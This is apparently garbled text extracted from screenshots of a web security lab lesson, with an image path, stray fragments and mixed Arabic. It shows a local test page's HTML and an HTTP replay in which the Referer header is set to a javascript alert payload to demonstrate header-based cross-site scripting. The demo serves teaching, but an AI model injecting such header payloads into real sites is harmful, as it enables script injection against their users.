 localhost/labs/header.php
Search
... S... Per...
html body center img
<!DOCTYPE html>
<html> ev
<head>
<title>Hi there</title>
</head>
<body>
<center>
<img src="is.jpg"></img>
<h1>isecur1ty</h1>
you can back to previous page from here
<a href="javascript:alert('isecur1ty');">here</a>
</center>
</body>
</html>
iSECUR1TY
iS
isecur1ty
مجتمع ع
معلومات
OK
isecur1ty
you can back to previous page from herehere
Live HTTP Replay(Fix By www.Danyial.com)
GET http://localhost/labs/header.php HTTP/1.1
HTTP Headers(Fix By www.Danyial.com)
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer:javascript:alert('isecur1ty');
If-Modified-Since: *
Replay Close